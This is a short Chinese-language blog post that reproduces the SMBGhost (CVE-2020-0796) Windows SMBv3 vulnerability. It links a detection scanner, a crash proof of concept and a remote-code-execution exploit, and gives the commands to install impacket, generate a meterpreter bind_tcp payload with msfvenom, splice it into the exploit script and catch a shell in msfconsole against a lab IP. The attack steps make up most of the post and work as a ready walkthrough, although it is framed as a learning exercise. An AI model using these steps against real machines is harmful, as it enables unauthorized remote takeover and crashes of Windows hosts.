前言:

这个windows的永恒之黑漏洞,不得不复现一下啦!

这个漏洞诸多大佬都已经复现了,现在跟随大佬的脚步,逐个复现一下:

可参考:https://www.adminxe.com/1220.html

下面是漏洞复现:



检测poc:

使用奇安信的检测工具,检测得比较准确

http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip



蓝屏exp:

https://github.com/insightglacier/SMBGhost_Crash_Poc/blob/master/gistfile1.py

该插件需要安装impactet.git

git clone https://github.com/SecureAuthCorp/impacket.git cd impacket sudo python3 setup.py install

流程:

远程代码执行exp:

https://github.com/chompie1337/SMBGhost_RCE_PoC

流程:

首先,在kali中执行:



msfvenom -p windows/x64/meterpreter/bind_tcp lport=7777 -f py -o exp.py

然后会生成一个exp.py

打开exp.py,把其中的内容全部复制,粘贴到exploit.py中的USER_PAYLOAD区域中去,注意,把buf替换成USER_PAYLOAD,保存



在kali中打开msfconsole,进行监听:

use exploit/multi/handler set payload windows/x64/meterpreter/bind_tcp set lport 7777 set rhost 192.168.28.192 (目标ip) run



运行exploit.py脚本:

python3 exploit.py -ip 192.168.28.192



该脚本虽说是远程代码执行脚本,但有可能导致目标ip死机,蓝屏,重启等后果。也有可能目标主机不受到任何影响。

如果出现physical read primitive failed,则多次尝试执行exploit.py几次,就会成功了,这个exp是有一定概率的。



在msfconsole中,看到有shell出现:

如果没反应,则使用Ctrl+C中断连接,再次run一次。